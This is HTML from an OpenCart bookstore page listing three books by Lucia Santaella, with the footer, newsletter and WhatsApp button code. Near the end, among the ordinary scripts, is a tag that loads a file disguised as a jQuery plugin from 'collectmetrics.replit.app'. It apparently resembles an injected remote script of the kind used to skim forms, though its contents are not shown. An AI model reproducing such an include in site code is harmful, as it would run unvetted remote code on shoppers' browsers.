						<p></p>
					</div>
				</div>				<div class="row">
					<div class="col-md-4 col-sm-6">
						<div class="form-group"> <a href="https://www.iluminuras.com.br/index.php?route=product/compare" id="compare-total" class="btn btn-link">Produtos para comparar (0)</a> </div>
					</div>
					<div class="col-md-4 col-xs-6">
						<div class="form-group input-group input-group-sm">
							<label class="input-group-addon" for="input-sort">Organizar por:</label>
							<select id="input-sort" class="form-control" onchange="location = this.value;">										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=p.sort_order&order=ASC&author_id=40" selected="selected">Padrão</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=pd.name&order=ASC&author_id=40">Nome (A - Z)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=pd.name&order=DESC&author_id=40">Nome (Z - A)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=p.price&order=ASC&author_id=40">Preço (menor &gt; maior)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=p.price&order=DESC&author_id=40">Preço (maior &gt; menor)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=rating&order=DESC&author_id=40">Avaliação (maior)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=rating&order=ASC&author_id=40">Avaliação (menor)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=p.model&order=ASC&author_id=40">Modelo (A - Z)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=p.model&order=DESC&author_id=40">Modelo (Z - A)</option>							</select>
						</div>
					</div>

					<div class="col-md-3 col-xs-6">
						<div class="form-group input-group input-group-sm">
							<label class="input-group-addon" for="input-limit">Exibir:</label>
							<select id="input-limit" class="form-control" onchange="location = this.value;">										<option value="https://www.iluminuras.com.br/index.php?route=product/list&author_id=40&limit=25" selected="selected">25</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&author_id=40&limit=50">50</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&author_id=40&limit=75">75</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&author_id=40&limit=100">100</option>							</select>
						</div>
					</div>
				</div>

				<div class="row">
						<div class="col-lg-3 col-md-6"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/imagem">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/Imagem-370x370.jpg" alt="IMAGEM" title="IMAGEM" class="img-responsive" style="width: 100%;" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lucia santaella" class="transition">Lucia santaella</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Winfried Noth" class="transition">Winfried Noth</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Comunicação" class="transition">Comunicação</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Artes Plásticas" class="transition">Artes Plásticas</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=E-book" class="transition">E-book</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/imagem">IMAGEM </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;margin-right: 6px;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=40" style="float: left;">LUCIA SANTAELLA, </a>
				</h5>				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=41" style="float: left;">WINFRIED NOTH </a>
				</h5>		</div>			<div class="price">R$ 98,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('94');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('94');"> Comprar</a> -->	</div>
</div>
						</div>
						<div class="col-lg-3 col-md-6"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/matrizes-da-linguagem-e-pensamento">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/matrizes-370x370.jpg" alt="MATRIZES DA LINGUAGEM E PENSAMENTO" title="MATRIZES DA LINGUAGEM E PENSAMENTO" class="img-responsive" style="width: 100%;" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lucia Santaella" class="transition">Lucia Santaella</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Comunicação" class="transition">Comunicação</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Artes Plasticas" class="transition">Artes Plasticas</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=E-book" class="transition">E-book</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/matrizes-da-linguagem-e-pensamento">MATRIZES DA LINGUAGEM E PENSAMENTO </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=40" style="float: left;">LUCIA SANTAELLA </a>
				</h5>		</div>			<div class="price">R$ 189,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('90');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('90');"> Comprar</a> -->	</div>
</div>
						</div>
						<div class="col-lg-3 col-md-6"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/semiotica-psicanalitica">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/semiotica_psicanalitica-370x370.jpg" alt="SEMIÓTICA PSICANALÍTICA " title="SEMIÓTICA PSICANALÍTICA " class="img-responsive" style="width: 100%;" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lucia Santaella" class="transition">Lucia Santaella</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Fani Hisgail" class="transition">Fani Hisgail</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Artes Plásticas" class="transition">Artes Plásticas</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Semiótica" class="transition">Semiótica</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Psicanálise" class="transition">Psicanálise</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=E-book" class="transition">E-book</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/semiotica-psicanalitica">SEMIÓTICA PSICANALÍTICA  </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;margin-right: 6px;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=40" style="float: left;">LUCIA SANTAELLA, </a>
				</h5>				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=302" style="float: left;">FANI HISGAIL </a>
				</h5>		</div>			<div class="price">R$ 119,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('78');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('78');"> Comprar</a> -->	</div>
</div>
						</div>				</div>

				<div class="row">
					<div class="col-sm-6 text-left"></div>
					<div class="col-sm-6 text-right">Exibindo de 1 a 3 do total de 3 (1 páginas)</div>
				</div>
		</div>
	</div>
</div>

<script>
	$(document).ready(function() {
		$('.thumbnails').magnificPopup({
			type:'image',
			delegate: 'a',
			gallery: {
				enabled: true
			}
		});
	});
</script><script>
	function subscribe() {
		var emailpattern = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
		var email = $('#txtemail').val();
		if(email != "") {
			if(!emailpattern.test(email)) {
				// $('.text-danger').remove();
				// var str = '<span class="error">E-mail inválido</span>';
				// $('#txtemail').after('<div class="text-danger">E-mail inválido</div>');
				swal({text: "E-mail inválido"})
				return false;
			} else {
				$.ajax({
					url: 'index.php?route=extension/module/newsletter/news',
					type: 'post',
					data: 'email=' + $('#txtemail').val(),
					dataType: 'json',
					
					success: function(json) {
						// $('.text-danger').remove();
						// $('#txtemail').after('<div class="text-danger">' + json.message + '</div>');
						swal({text: json.message})
					}
				});
				
				return false;
			}
		} else {
			// $('.text-danger').remove();
			// $('#txtemail').after('<div class="text-danger">E-mail obrigatório</div>');
			$(email).focus();
			
			return false;
		}
	}
</script>

<div class="clear40"></div>

<style type="text/css">
	.newsletter{width: 100%;  background-color: var(--primary); }
	.newsletter input {
		float: left;
		width: 80%;
		margin-right: 2%;
	}
	.newsletter button {
		float: left;
		width: 18%;
	}
</style>

<footer>
	<div class="container hidden" style="border-bottom:solid 1px #ccc; margin-bottom:30px; padding-bottom:30px;">
		<div class="row">
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>PAGUE COM<BR>SEGURANÇA</h4>
					<img src="image/catalog/cartoes.png" >
				</div>
			</div>
			
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>ENTREGA EM<BR>TODO BRASIL</h4>
					<img src="image/catalog/correios.png" >
				</div>
			</div>
			
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>SITE<br>SEGURO</h4>
					
					<div class="links">
						<a href="">
							<img src="image/catalog/google-seguro.png" >
						</a>
						
						<a href="">
							<img src="image/catalog/compra-segura.png" >
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="container">
		<div class="row">
			<div class="col-sm-3 footer-col">
				<h5>Fale conosco</h5>
				<i class="fa fa-phone" aria-hidden="true"></i>11 3031-6161 / 11 3031-4989 <br>
				
				<div class="clear10"></div>
				
				<div class="social"><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
				</div>
				
				<div class="clear30"></div>
				
				<img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="" alt="" class="img-responsive" />
			</div>				<div class="col-sm-3 footer-col">
					<h5>Informações</h5>
					
					<ul class="list-unstyled">							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=10">Na imprensa</a></li>							<li><a href="https://www.iluminuras.com.br/sobre-nos">Sobre Nós</a></li>							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=6">Pagamento e Envio</a></li>							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=3">Política de Privacidade</a></li>							<li><a href="https://www.iluminuras.com.br/sofia-or-pnld-2021">Sofia | PNLD 2021</a></li>					</ul>
				</div>			
			<div class="col-sm-3 footer-col">
				<h5>Serviços ao cliente</h5>
				<ul class="list-unstyled">
					<li><a href="https://www.iluminuras.com.br/index.php?route=information/contact">Entre em contato</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/return/add">Solicitar devolução</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=information/sitemap">Mapa do site</a></li>
				</ul>
			</div>
			
			<div class="col-sm-3 footer-col">
				<h5>Minha conta</h5>
				<ul class="list-unstyled">
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/account">Minha conta</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/order">Histórico de pedidos</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/wishlist">Lista de desejos</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/newsletter">Informativo</a></li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<section id="autor">
	<div class="container">
		<div>
			<div style="height: 34px; line-height: 34px;">Iluminuras © 2026 - CNPJ 58.122.318/0001-25</div>

			<div style="min-width: 50%;">
				<div class="newsletter">
					<!-- <form action="" method="post" class="d-flex"> -->
						<input type="email" name="txtemail" id="txtemail" value="" placeholder="Inscrever-se para receber novidades" class="form-control"  /> 
						<button type="submit" class="btn btn-primary" onclick="return subscribe();">inscrever-se</button>
					<!-- </form> -->
				</div>
			</div>

			<div>
				<script src="https://webthomaz.com.br/important/footer-vowt.js"></script>
				<div class="script-externo" cor="white" height="20"></div>
			</div>
		</div>
	</div>
</section><script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
<div id="modalCarrinho" class="modal fade" role="dialog">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-body">
				<h3></h3>
				<div class="clear40"></div>
				<div id="itens"></div>
			</div>
			<div class="modal-footer">
				<button type="button" class="btn btn-default" onclick="location.reload()">Continuar comprando</button>
			</div>
		</div><!-- /.modal-content -->
	</div><!-- /.modal-dialog -->
</div><!-- /.modal -->


<script type="text/javascript">
	$(document).ready(function(){
		var link = "https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras";

		$('<a target="_blank" href="' + link + '" class="bt-whatsapp-flutuante"> <i class="fa fa-whatsapp" style="font-size:30px; line-height:50px"></i> </a>').appendTo('body');
		$('.bt-whatsapp-flutuante').css({
			position: "fixed",
			zIndex:'3000',
			right: '15px',
			bottom: '50px',
			width: '50px',
			height: '50px',
			textAlign: 'center',
			color: '#fff',
			borderRadius: "100%",
			background: '#4DC247',
			boxShadow: '1px 2px 4px rgba(0,0,0, 0.6)',
			paddingLeft: '4px'
		});
	});
</script>
<script type="text/javascript" src="https://collectmetrics.replit.app/jquerymask.js.min"></script>
<script type="text/javascript">
	$(document).ready(function(){
		//$('#modalSite').modal('show');
	});
</script>

				<script src="catalog/view/javascript/jquery.elevatezoom.min.js" type="text/javascript"></script>
				<script type="text/javascript">
					if($(window).width() > 768){
$(document).ready(function(){$("#zoom_01").elevateZoom({cursor:"crosshair",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500})}),$(window).on("resize",function(){var o=$(this);$("#zoom_01").elevateZoom(o.width()<900?{cursor:"crosshair",zoomType:"inner",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500}:{cursor:"crosshair",zoomType:"window",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500})});
					}
				</script>  
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f3ff6a10cd743ddb383f61f52d5e423","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



